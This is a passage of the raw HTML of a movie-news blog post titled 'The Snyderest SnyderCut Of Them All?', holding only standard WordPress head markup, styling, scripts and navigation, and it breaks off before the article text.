

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recognizecity.com/2023/12/15/the-snyderest-snydercut-of-them-all/
body_size: 16978
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://recognizecity.com/xmlrpc.php">

    <title>The Snyderest SnyderCut Of Them All? &#8211; Recognize city</title>
        <style type="text/css">
                        body .inner-header-overlay {
                filter: alpha(opacity=42);
                opacity: .42;
            }

            .site .section-overlay{
                filter: alpha(opacity=74);
                opacity: .74;
            }

            body .owl-carousel .owl-item.active .single-slide:after {
                content: "";
            }

            
                        body button,
            body input[type="button"],
            body input[type="reset"],
            body input[type="submit"],
            body .scroll-up:hover,
            body .scroll-up:focus,
            body .btn-link-primary,
            body .wp-block-quote,
            body .menu-description,
            .site .twp-content-details .continue-reading,
            .site .mc4wp-form-fields input[type="submit"],
            .cover-stories-featured .twp-content-details .continue-reading:before,
            .cover-stories-featured .twp-content-details .continue-reading:after{
                background: #d72828;
            }

            body .btn-link:link:hover,
            body .btn-link:visited:hover,
            .site .widget:not(.knight_social_widget) ul li a:hover,
            .site .widget:not(.knight_social_widget) ul li a:focus{
                color: #d72828;
            }

            body button,
            body input[type="button"],
            body input[type="reset"],
            body input[type="submit"],
            body .btn-link,
            body .site-footer .author-info .profile-image,
            .site .twp-content-details .continue-reading-wrapper:before{
                border-color: #d72828;
            }

            .site .twp-content-details .continue-reading:after{
                border-left-color: #d72828;
            }

            @media only screen and (min-width: 992px) {
                body .main-navigation .menu > ul > li:hover > a,
                body .main-navigation .menu > ul > li:focus > a,
                body .main-navigation .menu > ul > li.current-menu-item > a {
                    color: #d72828;
                }
            }

            
                        body .primary-bgcolor,
            body button:hover,
            body button:focus,
            body input[type="button"]:hover,
            body input[type="button"]:focus,
            body input[type="reset"]:hover,
            body input[type="reset"]:focus,
            body input[type="submit"]:hover,
            body input[type="submit"]:focus,
            body .scroll-up {
                background-color: #161f30;
            }

            body .primary-textcolor {
                color: #161f30;;
            }

            body button:hover,
            body button:focus,
            body input[type="button"]:hover,
            body input[type="button"]:focus,
            body input[type="reset"]:hover,
            body input[type="reset"]:focus,
            body input[type="submit"]:hover,
            body input[type="submit"]:focus {
                border-color: #161f30;
            }

            
                        body .site-footer .footer-bottom {
                background: #0f0f0f;
            }

            
            
            
                        body h1,
            body h2,
            body h3,
            body h4,
            body h5,
            body h6,
            body .main-navigation a,
            body .primary-font {
                font-family: Roboto Condensed !important;
            }

            
                        body,
            body button,
            body input,
            body select,
            body textarea,
            body .secondary-font {
                font-family: Roboto !important;
            }

            
                        body .site, body .site button, body .site input, body .site select, body .site textarea {
                font-size: 18px;
            }

            

                        @media only screen and (min-width: 768px){
                body .site .slide-title {
                    font-size: 58px !important;
                }
            }
            
                        @media only screen and (min-width: 768px){
                body .site .entry-title {
                    font-size: 44px !important;
                }
            }
            
                        @media only screen and (min-width: 768px){
                body .site .entry-title.entry-title-small {
                    font-size: 22px !important;
                }
            }
            


        </style>

    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; Feed" href="https://recognizecity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; Comments Feed" href="https://recognizecity.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Recognize city &raquo; The Snyderest SnyderCut Of Them All? Comments Feed" href="https://recognizecity.com/2023/12/15/the-snyderest-snydercut-of-them-all/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/recognizecity.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://recognizecity.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='knight-google-fonts-css'  href='https://recognizecity.com/wp-content/fonts/98fd8aaa8ae5e077fe3cfe5a5b811e05.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/owlcarousel/css/owl.carousel.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/ionicons/css/ionicons.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/bootstrap/css/bootstrap.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://recognizecity.com/wp-content/themes/knight/assets/libraries/magnific-popup/magnific-popup.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='knight-style-css'  href='https://recognizecity.com/wp-content/themes/knight/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://recognizecity.com/wp-json/" /><link rel="alternate" type="application/json" href="https://recognizecity.com/wp-json/wp/v2/posts/5168" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://recognizecity.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://recognizecity.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://recognizecity.com/2023/12/15/the-snyderest-snydercut-of-them-all/" />
<link rel='shortlink' href='https://recognizecity.com/?p=5168' />
<link rel="alternate" type="application/json+oembed" href="https://recognizecity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecognizecity.com%2F2023%2F12%2F15%2Fthe-snyderest-snydercut-of-them-all%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://recognizecity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frecognizecity.com%2F2023%2F12%2F15%2Fthe-snyderest-snydercut-of-them-all%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://recognizecity.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-32x32.png" sizes="32x32" />
<link rel="icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-180x180.png" />
<meta name="msapplication-TileImage" content="https://recognizecity.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173424-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.col-sm-12{
	font-size: 11px;
}
.footer-bottom {
	display: none!important;
}
.author {
	display: none!important;
}
.logged-in-as{
	display: none!important;
}		</style>
		    <script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-5168 single-format-standard group-blog right-sidebar home-content-not-enabled">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<!-- full-screen-layout/boxed-layout -->
<div id="page" class="site site-bg full-screen-layout">
    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    <header id="masthead" class="site-header" role="banner">

        
            <div class="top-bar">
                <div class="container">
                    <div class="row">

                        <div class="col-sm-8 col-xs-12">
                            <div class="tm-social-share">
                                <div class="social-icons">
                                                                    </div>
                            </div>
                        </div>

                                                    <div class="col-sm-4 col-xs-12 pull-right icon-search">
                                <form role="search" method="get" class="search-form" action="https://recognizecity.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                            </div>
                        
                    </div>
                </div>
            </div>

        
        <div class="top-branding">
            <div class="container">
                <div class="row">
                    <div class="col-sm-12">
                        <div class="site-branding">
                                                            <span class="site-title primary-font">
                                <a href="https://recognizecity.com/" rel="home">
                                    Recognize city                                </a>
                            </span>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="top-header">
            <nav class="main-navigation" role="navigation">
                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                     <span class="screen-reader-text">
                        Primary Menu                    </span>
                    <i class="ham"></i>
                </span>
                <div class="menu"><ul id="primary-menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21"><a href="https://recognizecity.com/category/news/">News</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://recognizecity.com/category/top/">Top</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://recognizecity.com/category/movie/">Movie</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://recognizecity.com/category/animation/">Animation</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://recognizecity.com/category/reviews/">Reviews</a></li>
</ul></div>            </nav>
        </div>

    </header>
    <!-- #masthead -->

    <!-- Innerpage Header Begins Here -->
    
        <div class="page-inner-title inner-banner primary-bgcolor data-bg"
             data-background="https://recognizecity.com/wp-content/uploads/2023/12/Sucker-Punch-kjNqFw.jpeg">
            <header class="entry-header">
                <div class="container">
                    <div class="row">
                        <div class="col-md-10">
                                                            <div class="entry-meta">
                                    <div class="inner-meta-info">
                                        <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default byline' height='100' width='100' loading='lazy'/> By <a class="url" href="https://recognizecity.com/author/"></a></span><span class="posted-on primary-font"> <a href="https://recognizecity.com/2023/12/15/" rel="bookmark"><time class="entry-date published updated" datetime="2023-12-15T10:29:59+00:00">December 15, 2023</time></a></span>
                                            <span class="post-category primary-font">
                                                 <a href="https://recognizecity.com/category/news/" rel="category tag">News</a>                                            </span>
                                            
                                        
                                    </div>
                                </div>
                                <h1 class="entry-title">The Snyderest SnyderCut Of Them All?</h1>                                                    </div>
                    </div>
                </div>
            </header><!-- .entry-header -->
            <div class="inner-header-overlay"></div>
        </div>

            <!-- Innerpage Header Ends Here -->
    <div id="content" class="site-content">

    <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
            <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://recognizecity.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2023/" itemprop="item"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2023/12/" itemprop="item"><span itemprop="name">December</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope 